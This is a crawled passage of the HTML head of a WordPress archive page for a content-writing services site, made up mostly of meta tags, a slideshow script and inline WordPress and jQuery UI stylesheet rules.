

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vorongo.com/2015/02/
body_size: 19927
content:
<!DOCTYPE HTML>
<html> <head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=0">  <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title> Archive  February 27, 2015  Vorongo - Content Writing Services </title>  <link rel="stylesheet" href="../../s/aca218.css">   <script src="../../s/7ca06a.js"></script>      <style> #TB_closeAjaxWindow { display: none!important; } </style> <script>
		$(function(){
			$('#slides').slides({
				 effect: 'fade',
				play: 5000,
				pause: 2500,
				hoverPause: true
			});
		});
	</script><link rel="stylesheet" href="../../s/d08100.css"><script src="../../s/6ead4b.js"></script> <!--[if lt IE 9]>   <![endif]--> <meta name="robots" content="noindex,follow"><link rel="next" href="https://www.vorongo.com/2015/02/page/2/"><meta property="og:locale" content="en_US"><meta property="og:type" content="object"><meta property="og:title" content="February 2015 - Vorongo - Content Writing Services"><meta property="og:url" content="http://www.vorongo.com/2015/02/"><meta property="og:site_name" content="Vorongo - Content Writing Services"><link rel="dns-prefetch" href="https://s.w.org/"><script src="../../s/48b673.js"></script><style type="text/css">/*! This file is auto-generated */.wp-color-picker{width:80px}.wp-picker-container .hidden{display:none}.wp-picker-container .wp-color-result.button{height:24px;margin:0 6px 6px 0;padding:0 0 0 30px;font-size:11px}.wp-color-result-text{background:#f7f7f7;border-radius:0 2px 2px 0;border-left:1px solid #ccc;color:#555;display:block;line-height:22px;padding:0 6px;text-align:center}.wp-color-result:focus,.wp-color-result:hover{background:#fafafa;border-color:#999;color:#23282d}.wp-color-result:focus:after,.wp-color-result:hover:after{color:#23282d;border-color:#a0a5aa;border-left:1px solid #999}.wp-picker-containers{display:inline-block}.wp-color-result:focus{border-color:#5b9dd9;box-shadow:0 0 3px rgba(0,115,170,.8)}.wp-color-result:active{-webkit-transform:none!important;transform:none!important}.wp-picker-input-wrap label,.wp-picker-open+.wp-picker-input-wrap{display:inline-block;vertical-align:top}.form-table .wp-picker-input-wrap label{margin:0!important}.wp-customizer .wp-picker-input-wrap .button,.wp-picker-input-wrap .button{margin-left:6px}.wp-picker-container .iris-square-slider .ui-slider-handle:focus{background-color:#555}.wp-picker-container .iris-picker{border-radius:0;border-color:#ddd;margin-top:6px}.wp-picker-container input[type=text].wp-color-picker{width:65px;font-size:12px;font-family:monospace;line-height:16px;margin:0;vertical-align:top}.wp-color-picker::-webkit-input-placeholder{color:#72777c}.wp-color-picker::-moz-placeholder{color:#72777c;opacity:1}.wp-color-picker:-ms-input-placeholder{color:#72777c}.wp-picker-container input[type=text].iris-error{background-color:#ffebe8;border-color:#c00;color:#000}.iris-picker .iris-strip .ui-slider-handle:focus,.iris-picker .ui-square-handle:focus{box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8)}.iris-picker .iris-palette:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.4),0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8)}@media screen and (max-width:782px){.wp-picker-container input[type=text].wp-color-picker{width:80px;padding:6px 5px 5px;font-size:16px;line-height:18px}.wp-customizer .wp-picker-container input[type=text].wp-color-picker{padding:5px 5px 4px}.wp-picker-container .wp-color-result.button{height:auto;padding:0 0 0 40px;font-size:14px;line-height:29px}.wp-customizer .wp-picker-container .wp-color-result.button{font-size:13px;line-height:26px}.wp-picker-container .wp-color-result-text{padding:0 14px;font-size:inherit;line-height:inherit}.wp-customizer .wp-picker-container .wp-color-result-text{padding:0 10px}}@media screen and (max-width:640px){.wp-customizer .wp-picker-container .wp-color-result.button{font-size:14px;line-height:29px}.wp-customizer .wp-picker-container input[type=text].wp-color-picker{padding:6px 5px}}</style><style type="text/css" media="all">.accordion .heading_accordion {margin:6px 0px !important;}.accordion .content_accordion {height: 100% !important;padding-bottom: 10px;margin-top: -6px;}.faq_display_none{ display: none;}.widget-area .heading_accordion { width: 93.6% !important;}.widget-area .content_accordion{ width: 83.2% !important;}.single_content {width: 94.4%;margin-left: 12px;}.singleHeading {padding: 12px;border-radius: 4px;}</style><style type="text/css" media="all">/*! jQuery UI - v1.10.3 - 2013-05-03* http://jqueryui.com* Includes: jquery.ui.core.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px* Copyright 2013 jQuery Foundation and other contributors Licensed MIT *//* Layout helpers----------------------------------*/.ui-helper-hidden { display: none;}.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;}.ui-helper-clearfix:before,.ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse;}.ui-helper-clearfix:after { clear: both;}.ui-helper-clearfix { min-height: 0; /* support: IE7 */}.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0);}.ui-front { z-index: 100;}/* Interaction Cues----------------------------------*/.ui-state-disabled { cursor: default !important;}/* Icons----------------------------------*//* states and images */.ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat;}/* Misc visuals----------------------------------*//* Overlays */.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%;}.ui-accordion .ui-accordion-header { display: block; cursor: pointer; position: relative; margin-top: 2px; padding: .5em .5em .5em .7em; min-height: 0; /* support: IE7 */}.ui-accordion .ui-accordion-icons { padding-left: 2.2em;}.ui-accordion .ui-accordion-noicons { padding-left: .7em;}.ui-accordion .ui-accordion-icons .ui-accordion-icons { padding-left: 2.2em;}.ui-accordion .ui-accordion-header .ui-accordion-header-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px;}.ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; overflow: auto;}.ui-autocomplete { position: absolute; top: 0; left: 0; cursor: default;}.ui-button { display: inline-block; position: relative; padding: 0; line-height: normal; margin-right: .1em; cursor: pointer; vertical-align: middle; text-align: center; overflow: visible; /* removes extra width in IE */}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active { text-decoration: none;}/* to make room for the icon, a width needs to be set here */.ui-button-icon-only { width: 2.2em;}/* button elements seem to need a little more width */button.ui-button-icon-only { width: 2.4em;}.ui-button-icons-only { width: 3.4em;}button.ui-button-icons-only { width: 3.7em;}/* button text element */.ui-button .ui-button-text { display: block; line-height: normal;}.ui-button-text-only .ui-button-text { padding: .4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text { padding: .4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em;}/* no icon support for input elements, provide padding by default */input.ui-button { padding: .4em 1em;}/* button icon element(s) */.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px;}.ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary { left: .5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary { right: .5em;}/* button sets */.ui-buttonset { margin-right: 7px;}.ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em;}/* workarounds *//* reset extra padding in Firefox, see h5bp.com/l */input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner { border: 0; padding: 0;}.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none;}.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover { top: 1px;}.ui-datepicker .ui-datepicker-prev { left: 2px;}.ui-datepicker .ui-datepicker-next { right: 2px;}.ui-datepicker .ui-datepicker-prev-hover { left: 1px;}.ui-datepicker .ui-datepicker-next-hover { right: 1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;}.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center;}.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0;}.ui-datepicker select.ui-datepicker-month-year { width: 100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year { width: 49%;}.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em;}.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;}.ui-datepicker td { border: 0; padding: 1px;}.ui-datepicker td span,.ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none;}.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0;}.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left;}/* with multiple calendars */.ui-datepicker.ui-datepicker-multi { width: auto;}.ui-datepicker-multi .ui-datepicker-group { float: left;}.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%;}.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0;}.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left;}.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0;}/* RTL support */.ui-datepicker-rtl { direction: rtl;}.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto;}.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto;}.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group { float: right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px;}.ui-dialog { position: absolute; top: 0; left: 0; padding: .2em; outline: 0;}.ui-dialog .ui-dialog-titlebar { padding: .4em 1em; position: relative;}.ui-dialog .ui-dialog-title { float: left; margin: .1em 0; white-space: nowrap; width: 90%; overflow: hidden; text-overflow: ellipsis;}.ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 21px; margin: -10px 0 0 0; padding: 1px; height: 20px;}.ui-dialog .ui-dialog-content { position: relative; border: 0; padding: .5em 1em; background: none; overflow: auto;}.ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin-top: .5em; padding: .3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: right;}.ui-dialog .ui-dialog-buttonpane button { margin: .5em .4em .5em 0; cursor: pointer;}.ui-dialog .ui-resizable-se { width: 12px; height: 12px; right: -5px; bottom: -5px; background-position: 16px 16px;}.ui-draggable .ui-dialog-titlebar { cursor: move;}.ui-menu { list-style: none; padding: 2px; margin: 0; display: block; outline: none;}.ui-menu .ui-menu { margin-top: -3px; position: absolute;}.ui-menu .ui-menu-item { margin: 0; padding: 0; width: 100%; /* support: IE10, see #8844 */ list-style-image: url([data-uri]);}.ui-menu .ui-menu-divider { margin: 5px -2px 5px -2px; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 0;}.ui-menu .ui-menu-item a { text-decoration: none; display: block; padding: 2px .4em; line-height: 1.5; min-height: 0; /* support: IE7 */ font-weight: normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px;}.ui-menu .ui-state-disabled { font-weight: normal; margin: .4em 0 .2em; line-height: 1.5;}.ui-menu .ui-state-disabled a { cursor: default;}/* icon support */.ui-menu-icons { position: relative;}.ui-menu-icons .ui-menu-item a { position: relative; padding-left: 2em;}/* left-aligned */.ui-menu .ui-icon { position: absolute; top: .2em; left: .2em;}/* right-aligned */.ui-menu .ui-menu-icon { position: static; float: right;}.ui-progressbar { height: 2em; text-align: left; overflow: hidden;}.ui-progressbar .ui-progressbar-value { margin: -1px; height: 100%;}.ui-progressbar .ui-progressbar-overlay { background: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/animated-overlay.gif); height: 100%; filter: alpha(opacity=25); opacity: 0.25;}.ui-progressbar-indeterminate .ui-progressbar-value { background-image: none;}.ui-resizable { position: relative;}.ui-resizable-handle { position: absolute; font-size: 0.1px; display: block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle { display: none;}.ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0;}.ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0;}.ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%;}.ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%;}.ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px;}.ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px;}.ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px;}.ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}.ui-selectable-helper { position: absolute; z-index: 100; border: 1px dotted black;}.ui-slider { position: relative; text-align: left;}.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default;}.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0;}/* For IE8 - See #6727 */.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range { filter: inherit;}.ui-slider-horizontal { height: .8em;}.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em;}.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%;}.ui-slider-horizontal .ui-slider-range-min { left: 0;}.ui-slider-horizontal .ui-slider-range-max { right: 0;}.ui-slider-vertical { width: .8em; height: 100px;}.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em;}.ui-slider-vertical .ui-slider-range { left: 0; width: 100%;}.ui-slider-vertical .ui-slider-range-min { bottom: 0;}.ui-slider-vertical .ui-slider-range-max { top: 0;}.ui-spinner { position: relative; display: inline-block; overflow: hidden; padding: 0; vertical-align: middle;}.ui-spinner-input { border: none; background: none; color: inherit; padding: 0; margin: .2em 0; vertical-align: middle; margin-left: .4em; margin-right: 22px;}.ui-spinner-button { width: 16px; height: 50%; font-size: .5em; padding: 0; margin: 0; text-align: center; position: absolute; cursor: default; display: block; overflow: hidden; right: 0;}/* more specificity required here to overide default borders */.ui-spinner a.ui-spinner-button { border-top: none; border-bottom: none; border-right: none;}/* vertical centre icon */.ui-spinner .ui-icon { position: absolute; margin-top: -8px; top: 50%; left: 0;}.ui-spinner-up { top: 0;}.ui-spinner-down { bottom: 0;}/* TR overrides */.ui-spinner .ui-icon-triangle-1-s { /* need to fix icons sprite */ background-position: -65px -16px;}.ui-tabs { position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */ padding: .2em;}.ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0;}.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0; border-bottom-width: 0; padding: 0; white-space: nowrap;}.ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active { margin-bottom: -1px; padding-bottom: 1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a { cursor: text;}.ui-tabs .ui-tabs-nav li a, /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a { cursor: pointer;}.ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none;}.ui-tooltip { padding: 8px; position: absolute; z-index: 9999; max-width: 300px; -webkit-box-shadow: 0 0 5px #aaa; box-shadow: 0 0 5px #aaa;}body .ui-tooltip { border-width: 2px;}/* Component containers----------------------------------*/.ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em;}.ui-widget .ui-widget { font-size: 1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em;}.ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222;}.ui-widget-content a { color: #222222;}.ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold;}.ui-widget-header a { color: #222222;}/* Interaction states----------------------------------*/.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited { color: #555555; text-decoration: none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited { color: #212121; text-decoration: none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited { color: #212121; text-decoration: none;}/* Interaction Cues----------------------------------*/.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight { border: 1px solid #fcefa1; background: #fbf9ee url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error { border: 1px solid #cd0a0a; background: #fef1ec url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a { color: #cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text { color: #cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary { font-weight: bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none;}.ui-state-disabled .ui-icon { filter:Alpha(Opacity=35); /* For IE8 - See #6059 */}/* Icons----------------------------------*//* states and images */.ui-icon { width: 16px; height: 16px;}.ui-icon,.ui-widget-content .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_222222_256x240.png);}.ui-widget-header .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_222222_256x240.png);}.ui-state-default .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_888888_256x240.png);}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_454545_256x240.png);}.ui-state-active .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_454545_256x240.png);}.ui-state-highlight .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_2e83ff_256x240.png);}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon { background-image: url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-icons_cd0a0a_256x240.png);}/* positioning */.ui-icon-blank { background-position: 16px 16px; }.ui-icon-carat-1-n { background-position: 0 0; }.ui-icon-carat-1-ne { background-position: -16px 0; }.ui-icon-carat-1-e { background-position: -32px 0; }.ui-icon-carat-1-se { background-position: -48px 0; }.ui-icon-carat-1-s { background-position: -64px 0; }.ui-icon-carat-1-sw { background-position: -80px 0; }.ui-icon-carat-1-w { background-position: -96px 0; }.ui-icon-carat-1-nw { background-position: -112px 0; }.ui-icon-carat-2-n-s { background-position: -128px 0; }.ui-icon-carat-2-e-w { background-position: -144px 0; }.ui-icon-triangle-1-n { background-position: 0 -16px; }.ui-icon-triangle-1-ne { background-position: -16px -16px; }.ui-icon-triangle-1-e { background-position: -32px -16px; }.ui-icon-triangle-1-se { background-position: -48px -16px; }.ui-icon-triangle-1-s { background-position: -64px -16px; }.ui-icon-triangle-1-sw { background-position: -80px -16px; }.ui-icon-triangle-1-w { background-position: -96px -16px; }.ui-icon-triangle-1-nw { background-position: -112px -16px; }.ui-icon-triangle-2-n-s { background-position: -128px -16px; }.ui-icon-triangle-2-e-w { background-position: -144px -16px; }.ui-icon-arrow-1-n { background-position: 0 -32px; }.ui-icon-arrow-1-ne { background-position: -16px -32px; }.ui-icon-arrow-1-e { background-position: -32px -32px; }.ui-icon-arrow-1-se { background-position: -48px -32px; }.ui-icon-arrow-1-s { background-position: -64px -32px; }.ui-icon-arrow-1-sw { background-position: -80px -32px; }.ui-icon-arrow-1-w { background-position: -96px -32px; }.ui-icon-arrow-1-nw { background-position: -112px -32px; }.ui-icon-arrow-2-n-s { background-position: -128px -32px; }.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }.ui-icon-arrow-2-e-w { background-position: -160px -32px; }.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }.ui-icon-arrowstop-1-n { background-position: -192px -32px; }.ui-icon-arrowstop-1-e { background-position: -208px -32px; }.ui-icon-arrowstop-1-s { background-position: -224px -32px; }.ui-icon-arrowstop-1-w { background-position: -240px -32px; }.ui-icon-arrowthick-1-n { background-position: 0 -48px; }.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }.ui-icon-arrowthick-1-e { background-position: -32px -48px; }.ui-icon-arrowthick-1-se { background-position: -48px -48px; }.ui-icon-arrowthick-1-s { background-position: -64px -48px; }.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }.ui-icon-arrowthick-1-w { background-position: -96px -48px; }.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }.ui-icon-arrow-4 { background-position: 0 -80px; }.ui-icon-arrow-4-diag { background-position: -16px -80px; }.ui-icon-extlink { background-position: -32px -80px; }.ui-icon-newwin { background-position: -48px -80px; }.ui-icon-refresh { background-position: -64px -80px; }.ui-icon-shuffle { background-position: -80px -80px; }.ui-icon-transfer-e-w { background-position: -96px -80px; }.ui-icon-transferthick-e-w { background-position: -112px -80px; }.ui-icon-folder-collapsed { background-position: 0 -96px; }.ui-icon-folder-open { background-position: -16px -96px; }.ui-icon-document { background-position: -32px -96px; }.ui-icon-document-b { background-position: -48px -96px; }.ui-icon-note { background-position: -64px -96px; }.ui-icon-mail-closed { background-position: -80px -96px; }.ui-icon-mail-open { background-position: -96px -96px; }.ui-icon-suitcase { background-position: -112px -96px; }.ui-icon-comment { background-position: -128px -96px; }.ui-icon-person { background-position: -144px -96px; }.ui-icon-print { background-position: -160px -96px; }.ui-icon-trash { background-position: -176px -96px; }.ui-icon-locked { background-position: -192px -96px; }.ui-icon-unlocked { background-position: -208px -96px; }.ui-icon-bookmark { background-position: -224px -96px; }.ui-icon-tag { background-position: -240px -96px; }.ui-icon-home { background-position: 0 -112px; }.ui-icon-flag { background-position: -16px -112px; }.ui-icon-calendar { background-position: -32px -112px; }.ui-icon-cart { background-position: -48px -112px; }.ui-icon-pencil { background-position: -64px -112px; }.ui-icon-clock { background-position: -80px -112px; }.ui-icon-disk { background-position: -96px -112px; }.ui-icon-calculator { background-position: -112px -112px; }.ui-icon-zoomin { background-position: -128px -112px; }.ui-icon-zoomout { background-position: -144px -112px; }.ui-icon-search { background-position: -160px -112px; }.ui-icon-wrench { background-position: -176px -112px; }.ui-icon-gear { background-position: -192px -112px; }.ui-icon-heart { background-position: -208px -112px; }.ui-icon-star { background-position: -224px -112px; }.ui-icon-link { background-position: -240px -112px; }.ui-icon-cancel { background-position: 0 -128px; }.ui-icon-plus { 